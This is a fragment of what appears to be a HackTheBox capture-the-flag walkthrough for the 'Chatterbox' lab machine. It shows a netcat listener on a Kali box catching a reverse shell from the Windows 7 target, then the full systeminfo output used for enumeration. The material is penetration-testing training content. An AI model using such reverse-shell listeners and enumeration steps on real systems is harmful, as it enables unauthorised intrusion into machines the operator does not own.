 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Chatterbox]
└─# nc -nlvp 4001
listening on [any] 4001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.74] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name:                 CHATTERBOX
OS Name:                   Microsoft Windows 7 Professional
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00371-222-9819843-86663
Original Install Date:     12/10/2017, 9:18:19 AM
System Boot Time:          4/3/2024, 9:22:29 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory:     2,047 MB
Available Physical Memory: 1,558 MB
Virtual Memory: Max Size:  4,095 MB
Virtual Memory: Available: 3,635 MB
Virtual Memory: In Use:    460 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\CHATTERBOX
Hotfix(s):                 183 Hotfix(s) Installed.
                           [01]: KB2849697